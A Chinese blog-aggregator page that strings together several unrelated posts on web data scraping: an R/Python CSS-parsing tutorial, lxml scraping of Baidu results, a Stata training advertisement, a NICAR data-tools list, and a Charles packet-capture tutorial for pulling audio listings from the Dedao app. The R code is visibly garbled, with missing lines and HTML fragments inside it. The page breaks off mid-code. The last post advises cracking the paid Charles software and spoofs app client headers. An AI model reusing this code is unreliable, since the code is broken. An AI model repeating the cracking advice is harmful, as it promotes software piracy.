
c 抓取网页数据
左手用R右手Python——CSS网页解析实战
网站优化 • 优采云 发表了文章 • 0 个评论 • 76 次浏览 • 2022-06-02 16:48
杜雨,EasyCharts团队成员,R语言中文社区专栏作者,兴趣方向为:Excel商务图表,R语言数据可视化,地理信息数据可视化。个人公众号:数据小魔方(微信ID:datamofang),“数据小魔方”创始人。
之前我陆陆续续写了几篇介绍在网页抓取中CSS和XPath解析工具的用法,以及实战应用,今天这一篇作为系列的一个小结,主要分享使用R语言中Rvest工具和Python中的requests库结合css表达式进行html文本解析的流程。
css和XPath在网页解析流程中各有优劣,相互结合、灵活运用,会给网络数据抓取的效率带来很大提升!
R语言:
library("rvest")
url% html_text() %>% c(title,.)<br /> ###考虑分类,枚举出所有分类标签
category=result %>% html_nodes(".category") %>% html_text() %>% c(category,.)<br /> ###提取作者、副标题、评价、评分、价格:
author_text=subtext=eveluate_text=rating_text=price_text=rep('',length)<br /> for (i in 1:length){<br /> ###考虑作者不唯一的情况:
author_text[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) div.info > p:nth-of-type(1) a,ol li:nth-of-type(%d) .author a",i,i)) %>% html_text() %>% paste(collapse ='/')<br /> ###考虑副标题是否存在
if (result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% length() != 0){
subtext[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% html_text()
}<br /> ###考虑评价是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% length() !=0){
eveluate_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% html_text()
}<br /> ###考虑评分是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% length() != 0){
rating_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% html_text()
} <br /> ###考虑价格是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% length() != 0){
price_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% html_text()
}
}<br /> ###合并以上信息
author=c(author,author_text)
subtitle=c(subtitle,subtext)
eveluate_nums=c(eveluate_nums,eveluate_text)
rating=c(rating,rating_text)
price=c(price,price_text)<br /> ###打印任务状态:
print(sprintf("page %d is over!!!",page+1))
}<br /> ###打印全局任务状态
print("everything is OK")
myresult=data.frame(title,subtitle,author,category,price,rating,eveluate_nums)<br /> return (myresult)
}
运行自动抓取函数:
myresult=getcontent(url)
检查数据结构并修正: <p>str(myresult)
myresult$price% sub("元|免费","",.) %>% as.numeric()
myresult$rating 查看全部
左手用R右手Python——CSS网页解析实战
杜雨,EasyCharts团队成员,R语言中文社区专栏作者,兴趣方向为:Excel商务图表,R语言数据可视化,地理信息数据可视化。个人公众号:数据小魔方(微信ID:datamofang),“数据小魔方”创始人。
之前我陆陆续续写了几篇介绍在网页抓取中CSS和XPath解析工具的用法,以及实战应用,今天这一篇作为系列的一个小结,主要分享使用R语言中Rvest工具和Python中的requests库结合css表达式进行html文本解析的流程。
css和XPath在网页解析流程中各有优劣,相互结合、灵活运用,会给网络数据抓取的效率带来很大提升!
R语言:
library("rvest")
url% html_text() %>% c(title,.)<br /> ###考虑分类,枚举出所有分类标签
category=result %>% html_nodes(".category") %>% html_text() %>% c(category,.)<br /> ###提取作者、副标题、评价、评分、价格:
author_text=subtext=eveluate_text=rating_text=price_text=rep('',length)<br /> for (i in 1:length){<br /> ###考虑作者不唯一的情况:
author_text[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) div.info > p:nth-of-type(1) a,ol li:nth-of-type(%d) .author a",i,i)) %>% html_text() %>% paste(collapse ='/')<br /> ###考虑副标题是否存在
if (result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% length() != 0){
subtext[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% html_text()
}<br /> ###考虑评价是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% length() !=0){
eveluate_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% html_text()
}<br /> ###考虑评分是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% length() != 0){
rating_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% html_text()
} <br /> ###考虑价格是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% length() != 0){
price_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% html_text()
}
}<br /> ###合并以上信息
author=c(author,author_text)
subtitle=c(subtitle,subtext)
eveluate_nums=c(eveluate_nums,eveluate_text)
rating=c(rating,rating_text)
price=c(price,price_text)<br /> ###打印任务状态:
print(sprintf("page %d is over!!!",page+1))
}<br /> ###打印全局任务状态
print("everything is OK")
myresult=data.frame(title,subtitle,author,category,price,rating,eveluate_nums)<br /> return (myresult)
}
运行自动抓取函数:
myresult=getcontent(url)
检查数据结构并修正: <p>str(myresult)
myresult$price% sub("元|免费","",.) %>% as.numeric()
myresult$rating
知识图谱搭建 学习笔记(四):数据获取
网站优化 • 优采云 发表了文章 • 0 个评论 • 84 次浏览 • 2022-05-27 18:33
前面我们学了neo4j 数据库的基础操作语言,以及Python 链接 neo4j!这表示Python后端从neo4j 数据库提数这条通道已经打通。接下来我们真正的可以开始搭建知识图谱了!
一般来说搭建知识图谱有两种方式,一种是自顶而下,另一种是自底向上。
类似于金字塔结构!大部分知识图谱的构建都是自底向上进行搭建的。
数据获取是建立知识图谱的第一步。目前,知识图谱数据源按来源渠道的不同可分为两种:一种是业务本身的数据,这部分数据通常包含在行业内部数据库表并以结构化的方式存储,是一种非公开或半公开的数据;另一种是网络上公开、抓取的数据,这些数据通常是以网页的形式存在,是非结构化的数据。
按数据结构的不同,可分为三种:结构化数据、半结构化数据和非结构化数据,根据不同的数据类型,我们采用不同的方法进行处理。貌似说得有点复杂了,详细的也可以去百度搜索 看看吧!现在就开始正题吧!
对于数据获取,自然是要用到爬虫了,咱们就可以在一些开源的知识信息上获取到数据!简单地说下爬虫怎么获取数据!
以Python语言为列,爬虫的两个灵魂:
一个是xpath规则、css选择器;另一个是网页解析库,一般就是bs(BeautifulSoup)、lxml。
eg:
以百度搜索结果为例子:
粮食
搜索结果如下:
然后对结果进行提取,打开f12,使用xpath定位导数据,用lxml中的etree进行解析
r = response.text html = etree.HTML(r, etree.HTMLParser()) r1 = html.xpath('//h3') r2 = html.xpath('//*[@class="c-abstract"]') r3 = html.xpath('//*[@class="t"]/a/@href')
紧接着利用循环保存数据
for i in range(10): r11 = r1[i].xpath('string(.)') r22 = r2[i].xpath('string(.)') r33 = r3[i] with open('ok.txt', 'a', encoding='utf-8') as c: c.write(json.dumps(r11,ensure_ascii=False) + '\n') c.write(json.dumps(r22, ensure_ascii=False) + '\n') c.write(json.dumps(r33, ensure_ascii=False) + '\n') print(r11, end='\n') print('------------------------') print(r22, end='\n') print(r33)
最后运行,看运行结果:
保存的文件内容如下:
这样的话现在咱们数据也获取到了,处理完之后,就可以进行下一步知识图谱的搭建了! 查看全部
知识图谱搭建 学习笔记(四):数据获取
前面我们学了neo4j 数据库的基础操作语言,以及Python 链接 neo4j!这表示Python后端从neo4j 数据库提数这条通道已经打通。接下来我们真正的可以开始搭建知识图谱了!
一般来说搭建知识图谱有两种方式,一种是自顶而下,另一种是自底向上。
类似于金字塔结构!大部分知识图谱的构建都是自底向上进行搭建的。
数据获取是建立知识图谱的第一步。目前,知识图谱数据源按来源渠道的不同可分为两种:一种是业务本身的数据,这部分数据通常包含在行业内部数据库表并以结构化的方式存储,是一种非公开或半公开的数据;另一种是网络上公开、抓取的数据,这些数据通常是以网页的形式存在,是非结构化的数据。
按数据结构的不同,可分为三种:结构化数据、半结构化数据和非结构化数据,根据不同的数据类型,我们采用不同的方法进行处理。貌似说得有点复杂了,详细的也可以去百度搜索 看看吧!现在就开始正题吧!
对于数据获取,自然是要用到爬虫了,咱们就可以在一些开源的知识信息上获取到数据!简单地说下爬虫怎么获取数据!
以Python语言为列,爬虫的两个灵魂:
一个是xpath规则、css选择器;另一个是网页解析库,一般就是bs(BeautifulSoup)、lxml。
eg:
以百度搜索结果为例子:
粮食
搜索结果如下:
然后对结果进行提取,打开f12,使用xpath定位导数据,用lxml中的etree进行解析
r = response.text html = etree.HTML(r, etree.HTMLParser()) r1 = html.xpath('//h3') r2 = html.xpath('//*[@class="c-abstract"]') r3 = html.xpath('//*[@class="t"]/a/@href')
紧接着利用循环保存数据
for i in range(10): r11 = r1[i].xpath('string(.)') r22 = r2[i].xpath('string(.)') r33 = r3[i] with open('ok.txt', 'a', encoding='utf-8') as c: c.write(json.dumps(r11,ensure_ascii=False) + '\n') c.write(json.dumps(r22, ensure_ascii=False) + '\n') c.write(json.dumps(r33, ensure_ascii=False) + '\n') print(r11, end='\n') print('------------------------') print(r22, end='\n') print(r33)
最后运行,看运行结果:
保存的文件内容如下:
这样的话现在咱们数据也获取到了,处理完之后,就可以进行下一步知识图谱的搭建了!
Stata数据分析技术应用培训
网站优化 • 优采云 发表了文章 • 0 个评论 • 172 次浏览 • 2022-05-25 22:30
为了大家能够更好的使用Stata软件,2019年11月8-11日,北京天演融智软件有限公司和武汉字符串数据科技有限公司(爬虫俱乐部)将在大连举办的《Stata数据分析技术应用培训》。欢迎感兴趣的朋友们报名参加。工欲善其事,必先利其器。实证研究中的利器,其一是数据,其二是计量模型。但是一个学者的学术生涯中,很可能不会用到太多的模型,比如做宏观的老师很少用到微观计量的模型,用DiD或RDD的微观计量学者很少会用到DSGE。但是无论是宏观还是微观的学者,都会遇到数据,这些数据来自不同的来源或数据库,格式不同,需要各种神奇的合并整理。将不同来源的数据拼接起来,构建成你做回归的那个横平竖直的表格的过程,往往是最令人伤神的过程。著名的金融学家Randall Morck教授常常这样给学生讲:数据整理工作占你实证过程95%的时间,至于回归,其实就是一个下午喝杯咖啡的时间而已。
其实实证的繁琐不仅仅是数据的整理,将实证结果报告出来也非常繁琐。试想你的实证研究可能包括近20张不同的表格,即便outreg2可以帮你将结果做成一张张的表格,把他们拼接起来的过程也是很讨厌的。尤其是论文常常要修改,哪怕是一个变量定义的变化,这些表格就需要推到了重来,这一手工整理的过程就不可避免地需要手工重复。
今天,这一切都可以因Stata而变。Stata不仅仅是一个优秀的计量软件,广泛应用于经济、金融、会计、历史和生物学的研究中,更是一个优秀的数据整理工具。本期的《Stata数据分析技术应用培训》全面解析Stata软件在数据整理方面的强大功能。
讲师简介
李春涛中南财经政法大学金融学院教授、博士生导师,香港大学金融学博士,主要研究领域是公司治理和企业创新,在《经济研究》、《金融研究》、Journal of Comparative Economics、Stata Journal、International Journal of Auditing等主流期刊上发表学术论文三十余篇。李老师是Stata统计软件的资深用户,有20多年的Stata编程经验,他有十多名学生正在或曾经在海外名校从事研究助理工作。
薛原武汉字符串数据公司董事长、香港岭南大学商学院助理研究员、华中科技大学管理学院博士生,资深Stata专家,擅长Stata编程、正则表达式、字符串处理及网络爬虫技术。与李老师合作开发了chinagcode、chinaaddress、cnintraday、cnstock、subinfile、reg2docx、sum2docx、wordconvert等重要命令,实现了中文地址与经纬度之间的转换,中国上市公司股票代码和分时交易数据的获取以及修改文本文件,在《金融研究》发表过一篇文章。此外,薛原还参加过2017年的Stata用户会议(温州)和2019年的Stata用户会议(武汉),并分别介绍了中文地址转换经纬度的方法和动态网页的网络数据抓取方法。
培训对象
高等院校经管教师、硕士生、博士生、科研人员以及企事业单位数据分析人员。
课程介绍
课程采用Stata公司在今年6月26日推出的最新版Stata16软件进行教学,课程通过案例教学模式,旨在帮助大家在短期内掌握Stata的基本命令、编程、数据处理以及熟悉Stata核心的网络数据抓取技术,同时针对最新版Stata中的实用新功能也会做出详细介绍。专题式的讲解使你能在短时间内掌握Stata的精髓,精选的实例和翔实的配套资料能让你在课后快速拓展所学,并能够编写一些实用的Stata程序,为进一步学习和科研打下扎实的基础。
培训大纲
第一部分:数据读入与Stata16的多框架数据系统
1)熟悉界面
2)多框架系统的基本原理
3)读入多个数据
4)寻求帮助(在线帮助、搜索帮助等)
5)DOS命令(cd、dir、erase、rm、shell等)
6)shellout调用其它系统应用
7)copy命令(文件操作、网页源代码获取等)
8)Stata常用30个命令介绍
9)日期定义(日期格式设置、日期函数等)
10)函数(字符串函数、随机函数、编程函数等)
11)egen函数与常见统计量
12)txt、csv、excel等格式文件读入
13)Wind交易数据整理案例
14)基金经理变更数据整理案例
第二部分:宏与循环
1)local与global概念与基本操作
2)宏扩展函数
3)while、foreach、forvalue循环
4)跳出循环的continue 和continue, break
5)批量处理多个目录下的多个文件(fs命令)
6)批量处理多个变量的多个取值(levelsof命令)
7)读入Excel文件的多个sheet
8)NBER工作论文下载案例
9)上交所年报爬取综合案例
10)CSMAR交易和财务数据整理案例
第三部分:数据库操作
1)数据的纵向合并、横向合并与长宽变换
2)insobs增加观测值
3)expand
4)fillin
5)工企数据库运用案例
6)Wind财务数据整理案例
7)美国流行歌曲目录整理案例
8)起死回生命令(preserve与restore)
9)CSSCI期刊目录整理案例
10)label命令介绍
11)labelsof、label 的宏扩展函数
12)字符串处理(关键词、替换、提取等)
第四部分:Post命令
1)Stata 16之前的post命令工作原理
2)定义post
a)找朋友的案例
3)用post计算股价同步性和Beta
4)基于网络数据的事件研究
5)股本变更数据整理案例
6)Frame post的工作原理
a)使用frame计算同步性
b)使用frame实现事件研究
c)使用frame link替代merge
d)使用多框架frame 替代事件研究中的矩阵
e)使用frame 替代 preserve restore
第五部分:回归分析及结果输出
1)putdocx命令输出内容至word文档
a)编辑docx文件中的文字内容
b)输出并编辑表格内容
c)输出内存中的list结果
d)输出矩阵
e)输出绘图
2)putdocx命令相关案例
a)输出十进位制下的汉字unicode编码
b)结合常用汉字生成随机汉字组成的段落
c)爬取并输出陕西省人大代表信息
d)添加footnote
e)横页(Landscape)和竖页(portrait)交替出现
f)添加段落
g)从文本文件中添加内容
3)实证结果输出
a)描述性统计信息:sum2docx
b)分组均值t检验:t2docx
c)相关系数矩阵:corr2docx
d)回归结果:reg2docx
4) 实证结果输出完整展示
第六部分:简单网络爬虫
1)网络爬虫的基本原理
2)Stata爬虫基本流程
a)新浪财经的上市公司公告爬取
b)新浪财经上市公司高管信息的爬取
c)百度地图API的调用
3)Chrome浏览器抓包功能的使用
a)深交所信息披露考评数据抓取
4)POST请求方式
a)新浪财经港股交易数据
b)命令行工具curl的使用
c)Python接口的调用
5)正则表达式
a)正则表达式的基本思想(高级班会重点介绍)
b)百度新闻搜索页面数量
培训时间:2019年11月8-11日(四天)
培训地点:大连
培训费用:3600元/人,三人以上报名,优惠价3200元/人,学生报名3000元/人(须提供学生证);报名费含培训四天午餐,差旅及其他费用自理。
培训证书
1)结业证书(免费提供)
2)工业和信息化部颁发的《Stata数据分析技术应用初级培训》职业技术水平证书,该证书可作为岗位聘用、任职、定级、晋升依据。如果需要该证书的学员,请额外缴纳100元证书费,并提供身份证号和1张2寸照片。
报名方式
1)在线报名:登陆科学软件网-培训-收费培训频道,在线提交报名信息。
2)邮件报名:将您的姓名、单位名称、联系电话和邮箱地址发邮件至。
联系我们
电话:/62669215
Email: 查看全部
Stata数据分析技术应用培训
为了大家能够更好的使用Stata软件,2019年11月8-11日,北京天演融智软件有限公司和武汉字符串数据科技有限公司(爬虫俱乐部)将在大连举办的《Stata数据分析技术应用培训》。欢迎感兴趣的朋友们报名参加。工欲善其事,必先利其器。实证研究中的利器,其一是数据,其二是计量模型。但是一个学者的学术生涯中,很可能不会用到太多的模型,比如做宏观的老师很少用到微观计量的模型,用DiD或RDD的微观计量学者很少会用到DSGE。但是无论是宏观还是微观的学者,都会遇到数据,这些数据来自不同的来源或数据库,格式不同,需要各种神奇的合并整理。将不同来源的数据拼接起来,构建成你做回归的那个横平竖直的表格的过程,往往是最令人伤神的过程。著名的金融学家Randall Morck教授常常这样给学生讲:数据整理工作占你实证过程95%的时间,至于回归,其实就是一个下午喝杯咖啡的时间而已。
其实实证的繁琐不仅仅是数据的整理,将实证结果报告出来也非常繁琐。试想你的实证研究可能包括近20张不同的表格,即便outreg2可以帮你将结果做成一张张的表格,把他们拼接起来的过程也是很讨厌的。尤其是论文常常要修改,哪怕是一个变量定义的变化,这些表格就需要推到了重来,这一手工整理的过程就不可避免地需要手工重复。
今天,这一切都可以因Stata而变。Stata不仅仅是一个优秀的计量软件,广泛应用于经济、金融、会计、历史和生物学的研究中,更是一个优秀的数据整理工具。本期的《Stata数据分析技术应用培训》全面解析Stata软件在数据整理方面的强大功能。
讲师简介
李春涛中南财经政法大学金融学院教授、博士生导师,香港大学金融学博士,主要研究领域是公司治理和企业创新,在《经济研究》、《金融研究》、Journal of Comparative Economics、Stata Journal、International Journal of Auditing等主流期刊上发表学术论文三十余篇。李老师是Stata统计软件的资深用户,有20多年的Stata编程经验,他有十多名学生正在或曾经在海外名校从事研究助理工作。
薛原武汉字符串数据公司董事长、香港岭南大学商学院助理研究员、华中科技大学管理学院博士生,资深Stata专家,擅长Stata编程、正则表达式、字符串处理及网络爬虫技术。与李老师合作开发了chinagcode、chinaaddress、cnintraday、cnstock、subinfile、reg2docx、sum2docx、wordconvert等重要命令,实现了中文地址与经纬度之间的转换,中国上市公司股票代码和分时交易数据的获取以及修改文本文件,在《金融研究》发表过一篇文章。此外,薛原还参加过2017年的Stata用户会议(温州)和2019年的Stata用户会议(武汉),并分别介绍了中文地址转换经纬度的方法和动态网页的网络数据抓取方法。
培训对象
高等院校经管教师、硕士生、博士生、科研人员以及企事业单位数据分析人员。
课程介绍
课程采用Stata公司在今年6月26日推出的最新版Stata16软件进行教学,课程通过案例教学模式,旨在帮助大家在短期内掌握Stata的基本命令、编程、数据处理以及熟悉Stata核心的网络数据抓取技术,同时针对最新版Stata中的实用新功能也会做出详细介绍。专题式的讲解使你能在短时间内掌握Stata的精髓,精选的实例和翔实的配套资料能让你在课后快速拓展所学,并能够编写一些实用的Stata程序,为进一步学习和科研打下扎实的基础。
培训大纲
第一部分:数据读入与Stata16的多框架数据系统
1)熟悉界面
2)多框架系统的基本原理
3)读入多个数据
4)寻求帮助(在线帮助、搜索帮助等)
5)DOS命令(cd、dir、erase、rm、shell等)
6)shellout调用其它系统应用
7)copy命令(文件操作、网页源代码获取等)
8)Stata常用30个命令介绍
9)日期定义(日期格式设置、日期函数等)
10)函数(字符串函数、随机函数、编程函数等)
11)egen函数与常见统计量
12)txt、csv、excel等格式文件读入
13)Wind交易数据整理案例
14)基金经理变更数据整理案例
第二部分:宏与循环
1)local与global概念与基本操作
2)宏扩展函数
3)while、foreach、forvalue循环
4)跳出循环的continue 和continue, break
5)批量处理多个目录下的多个文件(fs命令)
6)批量处理多个变量的多个取值(levelsof命令)
7)读入Excel文件的多个sheet
8)NBER工作论文下载案例
9)上交所年报爬取综合案例
10)CSMAR交易和财务数据整理案例
第三部分:数据库操作
1)数据的纵向合并、横向合并与长宽变换
2)insobs增加观测值
3)expand
4)fillin
5)工企数据库运用案例
6)Wind财务数据整理案例
7)美国流行歌曲目录整理案例
8)起死回生命令(preserve与restore)
9)CSSCI期刊目录整理案例
10)label命令介绍
11)labelsof、label 的宏扩展函数
12)字符串处理(关键词、替换、提取等)
第四部分:Post命令
1)Stata 16之前的post命令工作原理
2)定义post
a)找朋友的案例
3)用post计算股价同步性和Beta
4)基于网络数据的事件研究
5)股本变更数据整理案例
6)Frame post的工作原理
a)使用frame计算同步性
b)使用frame实现事件研究
c)使用frame link替代merge
d)使用多框架frame 替代事件研究中的矩阵
e)使用frame 替代 preserve restore
第五部分:回归分析及结果输出
1)putdocx命令输出内容至word文档
a)编辑docx文件中的文字内容
b)输出并编辑表格内容
c)输出内存中的list结果
d)输出矩阵
e)输出绘图
2)putdocx命令相关案例
a)输出十进位制下的汉字unicode编码
b)结合常用汉字生成随机汉字组成的段落
c)爬取并输出陕西省人大代表信息
d)添加footnote
e)横页(Landscape)和竖页(portrait)交替出现
f)添加段落
g)从文本文件中添加内容
3)实证结果输出
a)描述性统计信息:sum2docx
b)分组均值t检验:t2docx
c)相关系数矩阵:corr2docx
d)回归结果:reg2docx
4) 实证结果输出完整展示
第六部分:简单网络爬虫
1)网络爬虫的基本原理
2)Stata爬虫基本流程
a)新浪财经的上市公司公告爬取
b)新浪财经上市公司高管信息的爬取
c)百度地图API的调用
3)Chrome浏览器抓包功能的使用
a)深交所信息披露考评数据抓取
4)POST请求方式
a)新浪财经港股交易数据
b)命令行工具curl的使用
c)Python接口的调用
5)正则表达式
a)正则表达式的基本思想(高级班会重点介绍)
b)百度新闻搜索页面数量
培训时间:2019年11月8-11日(四天)
培训地点:大连
培训费用:3600元/人,三人以上报名,优惠价3200元/人,学生报名3000元/人(须提供学生证);报名费含培训四天午餐,差旅及其他费用自理。
培训证书
1)结业证书(免费提供)
2)工业和信息化部颁发的《Stata数据分析技术应用初级培训》职业技术水平证书,该证书可作为岗位聘用、任职、定级、晋升依据。如果需要该证书的学员,请额外缴纳100元证书费,并提供身份证号和1张2寸照片。
报名方式
1)在线报名:登陆科学软件网-培训-收费培训频道,在线提交报名信息。
2)邮件报名:将您的姓名、单位名称、联系电话和邮箱地址发邮件至。
联系我们
电话:/62669215
Email:
数据处理,不可不知的常用工具 | NICAR 2016
网站优化 • 优采云 发表了文章 • 0 个评论 • 99 次浏览 • 2022-05-17 04:20
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可是化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的一些常用工具。
01网页获取数据-非编程方式A. Web Scraper()Web Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。
B. Import.io()Import.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。
C. HTML表格插件 a). Chrome插件() b). Firefox插件()
D. Down Them All()另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGET一个使用命令行的比较传统但是很好用的数据索取方式。比如说用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和/36, 用户就可以用一个包含所有这些url的exl表格然后存成text文件,这样就可以用wget-ilist.txt来获取所有身份的信息。F. XML奇迹()很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。
02获取PDF中的数据A.免费软件
a). CometDocs()是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址。
缺点:不能免费处理图片,需要订购OCR服务。
b). Tabula ()是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。
B.付费程序:
a). Cogniview() 和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b). ABLE2EXTRACT()是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c). ABBY FineReader参考教程:
d). Adobe Acrobat Pro()
e).Datawatch Monarch()是这个系列里的明星软件,但是价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以很主动性地设计输出表格的形式。
03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具,一个比较典型的使用案例就是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff()和Kaas & Mulvad创始人兼CEO Nils Mulvad()对Open Refine使用其自创教程对Open Refine进行讲解。
教程:
辅助数据资料:
查看全部
数据处理,不可不知的常用工具 | NICAR 2016
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可是化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的一些常用工具。
01网页获取数据-非编程方式A. Web Scraper()Web Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。
B. Import.io()Import.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。
C. HTML表格插件 a). Chrome插件() b). Firefox插件()
D. Down Them All()另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGET一个使用命令行的比较传统但是很好用的数据索取方式。比如说用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和/36, 用户就可以用一个包含所有这些url的exl表格然后存成text文件,这样就可以用wget-ilist.txt来获取所有身份的信息。F. XML奇迹()很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。
02获取PDF中的数据A.免费软件
a). CometDocs()是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址。
缺点:不能免费处理图片,需要订购OCR服务。
b). Tabula ()是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。
B.付费程序:
a). Cogniview() 和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b). ABLE2EXTRACT()是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c). ABBY FineReader参考教程:
d). Adobe Acrobat Pro()
e).Datawatch Monarch()是这个系列里的明星软件,但是价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以很主动性地设计输出表格的形式。
03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具,一个比较典型的使用案例就是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff()和Kaas & Mulvad创始人兼CEO Nils Mulvad()对Open Refine使用其自创教程对Open Refine进行讲解。
教程:
辅助数据资料:
爬虫篇 | 抓取得到App音频数据
网站优化 • 优采云 发表了文章 • 0 个评论 • 94 次浏览 • 2022-05-14 11:45
这两天知识星球上有球友要求布置一个抓取得到App数据的作业,于是我二话不说就撸了一把.
效果图如下
我们以前都是在网页上抓取数据,很少在手机App中抓取数据,那如何在抓取手机App中的数据呢?一般我们都是使用抓包工具来抓取数据.
常用的抓包工具有Fiddles与Charles,以及其它今天我这里主要说说Charles使用,相比于Fiddles,Charles功能更强大,而且更容易使用. 所以一般抓包我推荐使用Charles
下载与安装Charles
下载并安装Charles 再去破解Charles,这里附上文章教程,我就不多说啥了
注意事项:
如果获取到的数据是乱码,你要设置一下连接SSL证书 在Charles中 菜单栏==>proxy==>SSL Proxying Settings ==>添加443,如上图所示. 然后当你在真正抓取数据的时候,记得把这个关掉,以免取不到数据
使用Charles
这里我直接放两张图让大家使用看看就明白了
我们一起来分析项目.
# 这里有点递归的意味<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br />
完整代码:
import requests<br /><br />import time<br />import json<br />from dedao.ExeclUtils import ExeclUtils<br />import os<br /><br /><br />class dedao(object):<br /><br /> def __init__(self):<br /> # self.rows_title = [u'招聘标题', u'公司名称', u'公司地址', u'待遇', u'发布日期', u'招聘链接', u'招聘要求描述']<br /> # sheet_name = u'51job_Python招聘'<br /> self.rows_title = [u'来源目录', u'标题', u'图片', u'分享标题', u'mp3地址', u'音频时长', u'文件大小']<br /> sheet_name = u'逻辑思维音频'<br /><br /> return_execl = ExeclUtils.create_execl(sheet_name, self.rows_title)<br /> self.execl_f = return_execl[0]<br /> self.sheet_table = return_execl[1]<br /> self.audio_info = [] # 存放每一条数据中的各元素,<br /> self.count = 0 # 数据插入从1开始的<br /> self.base_url = 'https://entree.igetget.com/acropolis/v1/audio/listall'<br /> self.max_id = 0<br /> self.headers = {<br /> 'Host': 'entree.igetget.com',<br /> 'X-OS': 'iOS',<br /> 'X-NET': 'wifi',<br /> 'Accept': '*/*',<br /> 'X-Nonce': '779b79d1d51d43fa',<br /> 'Accept-Encoding': 'br, gzip, deflate',<br /> # 'Content-Length': ' 67',<br /> 'X-TARGET': 'main',<br /> 'User-Agent': '%E5%BE%97%E5%88%B0/4.0.13 CFNetwork/901.1 Darwin/17.6.0',<br /> 'X-CHIL': 'appstore',<br /> 'Cookie ': 